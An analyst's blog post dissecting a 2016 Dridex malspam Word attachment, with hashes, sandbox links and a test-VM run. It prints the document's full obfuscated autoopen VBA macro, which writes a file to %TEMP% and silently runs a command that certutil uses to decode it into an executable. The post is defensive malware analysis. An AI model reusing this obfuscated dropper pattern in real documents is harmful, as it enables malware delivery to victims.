The other day while working we started to get a wave of malspam hitting the company. Looking into this malicious Word document revealed something was a little different than what I was used to seeing from Dridex Word malspam. The thing that really made me scratch my head was the fact that I was not seeing any traffic that looked malicious, and one of the files that was dropped had the same hash as the Windows “calc.exe.” The next day while waiting for the family to get ready to go out, I started Googling around for some of the things that I saw from this infection and low-and-behold I came across this great post from @MalwareTechBlog about this “new” technique for Dridex. I also did a simple search for “dridex calc.exe” and stumbled upon this Twitter post from @benkow_. I can’t say for sure, but from what I am seeing in this investigation it looks like the malware dropped “calc.exe” on the system. For the artifacts from this post please see the Github repo here.
IOCs:
======
NA

The user received an email containing the attached malicious Word document as seen below:
Below is the information about the zip file and the Word doc:
File name: Invoice 1999-551715.zip
File size: 509KB
MD5 hash: c42ab74fc4b431b6d5a44ed4d34ce145
Virustotal link: http://www.virustotal.com/en/file/216077017d707bc6cd0badd0491a40dc19a1a395e72988b1fedb12e664abade9/analysis/
Detection rate: 12 / 56
First seen: 2016-05-14 23:13:01 UTC
File name: invoice19464.doc
File size: 1.22MB
MD5 hash: 596b3b9e68851ee8260ef0e8483a1057
Virustotal link: http://www.virustotal.com/en/file/fd0d4e84a6b7daa707cd32e9e4d23d3103f7a2d175017308e593647ac498a0dd/analysis/
Detection rate: 12 / 57
First seen: 2016-05-20 10:45:51 UTC
Malwr link: http://malwr.com/analysis/ZjY5MjY3NGRhZWUyNGI0NDlmNzZjZTJjMDA5MDg2OTQ/
I also managed to stumble upon this analysis from Hybrid-Analysis for a Word document that dropped files named “panda.exe” and “panda.pfx.” It should be noted that the hashes for the files do not match at all.
At this point I won’t bore you with the details as this is pretty much the same attack vector used by malspam for a while now. Let’s skip to the good stuff. Opening up the archive via 7zip and looking around I first spotted the fact that this was not the usual looking macro-laden Word document that I have become accustomed to seeing. The layout and the folders looked different as you can see below:
I ran the Word document through OfficeMalScanner and it ended up crashing it, but not before giving me something to work with as you can see here:
OfficeMalScanner dropped two files for me: one called “nOOigygasHs,” and another one called “ThisDocument.” The file “nOOigygasHs” has the following in it:
Attribute VB_Name = "nOOigygasHs"
Attribute VB_Base = "0{494FCA16-FB87-472C-B7F5-3F4A8A83DA8F}{159F8322-6A94-433E-A146-6FAE3305269B}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = False
while “ThisDocument” has the following:
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub autoopen()
Dim hgJBsdasdDD, TDYFUGasdDc
Dim PZOTcVvh, IddlwNtF, MlBwVFiB As String
Dim PWkSOXRl, TXZVrazm, ACSpvtbw As String
PWkSOXRl = " VSQVOK "
TXZVrazm = LTrim(PWkSOXRl)
ACSpvtbw = RTrim(TXZVrazm)
PZOTcVvh = " HBYBNA "
Dim iRrAyvqN, NWWdCTnE, TJZUpakw As String
iRrAyvqN = " KYKFBV "
NWWdCTnE = LTrim(iRrAyvqN)
TJZUpakw = RTrim(NWWdCTnE)
IddlwNtF = LTrim(PZOTcVvh)
Dim vNRhWiWu, aqKpRTRA, haVDPjHp As String
vNRhWiWu = " OLLRCU "
aqKpRTRA = LTrim(vNRhWiWu)
haVDPjHp = RTrim(aqKpRTRA)
MlBwVFiB = RTrim(IddlwNtF)
Dim gAzpgkkf, nUFdJywv, SDnhlLvO As String
gAzpgkkf = " TBGFWQ "
nUFdJywv = LTrim(gAzpgkkf)
SDnhlLvO = RTrim(nUFdJywv)
JJnasfHJs = nOOigygasHs.hgKjhasdjDDD1 + nOOigygasHs.hgKjhasdjDDD2 + nOOigygasHs.hgKjhasdjDDD3 + nOOigygasHs.hgKjhasdjDDD4 + nOOigygasHs.hgKjhasdjDDD5 + nOOigygasHs.hgKjhasdjDDD6 + nOOigygasHs.hgKjhasdjDDD7 + nOOigygasHs.hgKjhasdjDDD8 + nOOigygasHs.hgKjhasdjDDD9 + nOOigygasHs.hgKjhasdjDDD10
Dim lWwvOhlk, gWTPrlHl, pXGXvvfm As String
Dim zlChhEUG, CmiAPUtH, LwkDtSZK As String
zlChhEUG = " UVADNI "
CmiAPUtH = LTrim(zlChhEUG)
LwkDtSZK = RTrim(CmiAPUtH)
lWwvOhlk = " HQDJOA "
Dim AFeYjrxM, uOQaEvgQ, SRlwHLyE As String
AFeYjrxM = " ZQKHRD "
uOQaEvgQ = LTrim(AFeYjrxM)
SRlwHLyE = RTrim(uOQaEvgQ)
gWTPrlHl = LTrim(lWwvOhlk)
Dim BbYiBYtl, dhQSrkjz, GnNYDGNw As String
BbYiBYtl = " GWHKPN "
dhQSrkjz = LTrim(BbYiBYtl)
GnNYDGNw = RTrim(dhQSrkjz)
pXGXvvfm = RTrim(gWTPrlHl)
Dim LAgscEzT, tUagBktH, jDDkntia As String
LAgscEzT = " APNCFP "
tUagBktH = LTrim(LAgscEzT)
jDDkntia = RTrim(tUagBktH)
yufGHJ = "iptin"
Dim TGIqKzki, qQhTtcpN, HYVakKaJ As String
Dim ItEKzSbR, RtDrxJCY, byChJWmU As String
ItEKzSbR = " VHJALD "
RtDrxJCY = LTrim(ItEKzSbR)
byChJWmU = RTrim(RtDrxJCY)
TGIqKzki = " CAEVZM "
Dim gGSXWydz, LPlkoAtM, vTaSwXXQ As String
gGSXWydz = " GATHRX "
LPlkoAtM = LTrim(gGSXWydz)
vTaSwXXQ = RTrim(LPlkoAtM)
qQhTtcpN = LTrim(TGIqKzki)
Dim FqUBuYrB, eaDEdkhU, TszcXGBa As String
FqUBuYrB = " PFJDFN "
eaDEdkhU = LTrim(FqUBuYrB)
TszcXGBa = RTrim(eaDEdkhU)
HYVakKaJ = RTrim(qQhTtcpN)
Dim ZVetOHBt, nOYKUKTE, SGlWoYIF As String
ZVetOHBt = " SPGSTC "
nOYKUKTE = LTrim(ZVetOHBt)
SGlWoYIF = RTrim(nOYKUKTE)
gUYbjk = "stemOb"
Dim SwOXlWmc, asFbvYYy, Ecelirhn As String
Dim YHeMMLST, ZJdyfCpY, cJxkIzUI As String
YHeMMLST = " COEZGH "
ZJdyfCpY = LTrim(YHeMMLST)
cJxkIzUI = RTrim(ZJdyfCpY)
SwOXlWmc = " OMJSLI "
Dim twyxzlNO, CSXiLngd, ZIRZyXut As String
twyxzlNO = " JZLQCW "
CSXiLngd = LTrim(twyxzlNO)
ZIRZyXut = RTrim(CSXiLngd)
asFbvYYy = LTrim(SwOXlWmc)
Dim YZmNKJBt, oDOMAgIv, cEGcYNMu As String
YZmNKJBt = " DUGXWB "
oDOMAgIv = LTrim(YZmNKJBt)
cEGcYNMu = RTrim(oDOMAgIv)
Ecelirhn = RTrim(asFbvYYy)
Dim QmlCnQnl, OyXOvDuL, WsISanpe As String
QmlCnQnl = " JXCIAM "
OyXOvDuL = LTrim(QmlCnQnl)
WsISanpe = RTrim(OyXOvDuL)
Set hgJBsdasdDD = CreateObject("Scr" + yufGHJ + "g.FileSy" + gUYbjk + "ject")
Dim EDNjGrlc, ZcErDyNX, FEhugLeu As String
Dim UoqfFTUX, EpmboPtV, vpRQEFZB As String
UoqfFTUX = " CKUSSP "
EpmboPtV = LTrim(UoqfFTUX)
vpRQEFZB = RTrim(EpmboPtV)
EDNjGrlc = " DTFKOR "
Dim xMGYtHAp, aGczkqlz, YPtxRYpL As String
xMGYtHAp = " NFQJVU "
aGczkqlz = LTrim(xMGYtHAp)
YPtxRYpL = RTrim(aGczkqlz)
ZcErDyNX = LTrim(EDNjGrlc)
Dim gtUazCyF, EWSTuIkx, yuabHyaH As String
gtUazCyF = " CQHFQO "
EWSTuIkx = LTrim(gtUazCyF)
yuabHyaH = RTrim(EWSTuIkx)
FEhugLeu = RTrim(ZcErDyNX)
Dim peUDviJz, wolHNXMd, lLCZVVnS As String
peUDviJz = " EDTENY "
wolHNXMd = LTrim(peUDviJz)
lLCZVVnS = RTrim(wolHNXMd)
asjhdbkx = "da.pf"
Dim lwGCMgsK, fxBpflOL, pcowIcuW As String
Dim AlRDCDJX, clFBjKgC, llVqQXSV As String
AlRDCDJX = " MCJVHD "
clFBjKgC = LTrim(AlRDCDJX)
llVqQXSV = RTrim(clFBjKgC)
lwGCMgsK = " HBCRGA "
Dim TlLlYZLy, pgnDLCPV, GpoiykZG As String
TlLlYZLy = " CHIZCY "
pgnDLCPV = LTrim(TlLlYZLy)
GpoiykZG = RTrim(pgnDLCPV)
fxBpflOL = LTrim(lwGCMgsK)
Dim hnRqKHVj, KQLtAfUQ, uABOUBLl As String
hnRqKHVj = " TYMAWV "
KQLtAfUQ = LTrim(hnRqKHVj)
uABOUBLl = RTrim(KQLtAfUQ)
pcowIcuW = RTrim(fxBpflOL)
Dim HFuDZdro, eMLHrail, gNTLTGqE As String
HFuDZdro = " LYKEZI "
eMLHrail = LTrim(HFuDZdro)
gNTLTGqE = RTrim(eMLHrail)
Set TDYFUGasdDc = hgJBsdasdDD.CreateTextFile(Environ("TEMP") & "\pan" + asjhdbkx + "x", True)
Dim IawqTVly, nksXxyIO, ydMjOnnA As String
Dim pVYReBWK, tBHHxrlL, aBNeJoHM As String
pVYReBWK = " QDKMLL "
tBHHxrlL = LTrim(pVYReBWK)
aBNeJoHM = RTrim(tBHHxrlL)
IawqTVly = " YJAYQQ "
Dim GIGOXlOg, mExroFnu, fMfGNWGP As String
GIGOXlOg = " OIQKLW "
mExroFnu = LTrim(GIGOXlOg)
fMfGNWGP = RTrim(mExroFnu)
nksXxyIO = LTrim(IawqTVly)
Dim thsOLeKw, lykdBFrr, WjTuIsDc As String
thsOLeKw = " KJYTUS "
lykdBFrr = LTrim(thsOLeKw)
WjTuIsDc = RTrim(lykdBFrr)
ydMjOnnA = RTrim(nksXxyIO)
Dim MLvcCrto, yNqnvJil, kyCENTsR As String
MLvcCrto = " WINWSR "
yNqnvJil = LTrim(MLvcCrto)
kyCENTsR = RTrim(yNqnvJil)
TDYFUGasdDc.Write (nOOigygasHs.hgKjhasdjDDD11)
Dim tDVDfnzT, lZrjldff, XFkqePCU As String
Dim tBJDSVcb, DRKIEhcG, IRzMCmWH As String
tBJDSVcb = " ZELHXB "
DRKIEhcG = LTrim(tBJDSVcb)
IRzMCmWH = RTrim(DRKIEhcG)
tDVDfnzT = " KZBUJV "
Dim tmsXeXYa, OjLjhkcK, gsAQZShP As String
tmsXeXYa = " JAXVCP "
OjLjhkcK = LTrim(tmsXeXYa)
gsAQZShP = RTrim(OjLjhkcK)
lZrjldff = LTrim(tDVDfnzT)
Dim ojLyNKnL, QZuNOhpd, NldEGawW As String
ojLyNKnL = " MJXJPY "
QZuNOhpd = LTrim(ojLyNKnL)
NldEGawW = RTrim(QZuNOhpd)
XFkqePCU = RTrim(lZrjldff)
Dim TzbgrpYc, JiskTVOU, rfVmiQDK As String
TzbgrpYc = " WCTBTN "
JiskTVOU = LTrim(TzbgrpYc)
rfVmiQDK = RTrim(JiskTVOU)
TDYFUGasdDc.Close
Dim emlXEZBV, atXIARTx, dsIQrlIU As String
Dim TweGLhOb, Axfaflun, xccdIvRA As String
TweGLhOb = " XBRBFA "
Axfaflun = LTrim(TweGLhOb)
xccdIvRA = RTrim(Axfaflun)
emlXEZBV = " BXCUEH "
Dim WCNGkVvp, nLIpRlhz, yFhRJDiM As String
WCNGkVvp = " TTSDGJ "
nLIpRlhz = LTrim(WCNGkVvp)
yFhRJDiM = RTrim(nLIpRlhz)
atXIARTx = LTrim(emlXEZBV)
Dim uaAwOZIe, OsHhlNkx, VzWLcSEt As String
uaAwOZIe = " NMKUJK "
OsHhlNkx = LTrim(uaAwOZIe)
VzWLcSEt = RTrim(OsHhlNkx)
dsIQrlIU = RTrim(atXIARTx)
Dim TTQxGzTx, EjfpDrqW, GxNdgKgy As String
TTQxGzTx = " FAYWIE "
EjfpDrqW = LTrim(TTQxGzTx)
GxNdgKgy = RTrim(EjfpDrqW)
Shell JJnasfHJs, 0
End Sub
The interesting thing here that I am not seeing, like I have seen in the past, is an open connection method to grab a file from a particular URL/IP address. In the code above I see that there is a call to create a file, a call to write the file, and a call to close the newly written file. So looking at some of the other files that were extracted from the Word document to see if I could spot anything, I came across a file called “[3]VBFrame” with the following contents:
VERSION 5.00
Begin {C62A69F0-16DC-11CE-9E98-00AA00574A4F} nOOigygasHs
Caption = "UserForm1"
ClientHeight = 540
ClientLeft = 45
ClientTop = 375
ClientWidth = 6435
StartUpPosition = 1 'CenterOwner
TypeInfoVer = 23
End
The long string (C62A69F0-16DC-11CE-9E98-00AA00574A4F) looks to be some sort of classid string (or at least I think it is – lol). Googling for this I stumbled across some links pointing to classes not being registered in VB applications (mostly for MS Dynamics). Interesting but not sure if it apples here. Unfortunately I was not able to find anything else in the other files.
So with that being about all the reverse engineering skills that I currently have I decided to run this on my test VM to see what happens.
Traffic Analysis
=================
When the Word document is run, it looks as if it creates the PFX file (like MalwareTechBlog stated) from the macro in the Word document as evidenced from Process Monitor:
and then writes it and then closes it. From here it looks like Word fires up a command prompt as seen below and uses the utility “certutil” to decode the base64 PFX file (panda.pfx) to then create and run the new binary (panda.exe) from the %TEMP% folder.
From here I did not see anything else call out. Even when I went back and looked at the YouTube clip of the malware being detonated I did not see it start up in Process Monitor. Even when re-running just the “panda.exe” binary on it’s own, I can see that the process start, it do a bunch of stuff, and then the thread stop in Process Monitor. The other thing is that I do not see anything in the PCAP either. There are no calls to anything from what I can see.
Below is the information about the two panda files (panda.pfx and panda.exe):
File name: panda.exe
File size: 897KB
MD5 hash: 10e4a1d2132ccb5c6759f038cdb6f3c9
Virustotal link: http://www.virustotal.com/en/file/c6a91cba00bf87cdb064c49adaac82255cbec6fdd48fd21f9b3b96abf019916b/analysis/
Detection rate: 0 / 57
First seen: 2009-09-04 00:23:55 UTC
***Note: Based on the MD5 here, this looks to be the Windows application calc.exe
File name: panda.pfx
File size: 1.16MB
MD5 hash: c42ab74fc4b431b6d5a44ed4d34ce145
Virustotal link: NA
Here is the link for the video that I made while running the malware on my test VM:
In conclusion, I do not see anything malicious being dropped on the system in this example and if anything, looks to be just dropping “calc.exe” onto the victim’s system. But at least it is an example of a changing tactic of Dridex.
Thanks once again to @MalwareTech and @benkow_ for the information and tips!